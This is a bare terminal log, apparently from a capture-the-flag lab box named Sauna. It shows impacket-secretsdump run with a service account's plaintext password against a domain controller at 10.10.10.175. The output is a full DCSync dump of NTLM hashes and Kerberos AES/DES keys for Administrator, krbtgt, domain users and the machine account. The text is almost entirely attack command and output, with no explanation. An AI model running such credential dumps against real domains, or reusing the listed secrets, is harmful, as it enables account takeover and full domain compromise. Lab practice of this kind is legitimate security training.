 → ~ impacket-secretsdump 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7727aabdec6f969f7e31a64a2e2b5f6:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:ebc21ffdbf8a4717c436284330ae5a16ec540ca6e9186eb0a1ad59cf1dd3d8be
SAUNA$:aes128-cts-hmac-sha1-96:eed096cb32e56d8471375b0d1321f923
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...
→ ~